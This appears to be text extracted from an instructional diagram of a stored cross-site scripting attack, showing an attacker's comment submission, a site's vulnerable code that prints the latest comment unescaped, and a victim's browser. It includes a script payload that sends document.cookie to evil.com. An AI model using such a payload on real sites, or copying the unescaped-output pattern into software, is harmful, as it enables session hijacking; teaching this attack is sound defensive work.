 1
Attacker
POST htttp://example.com/submit-comme
Website
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie="
+ document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK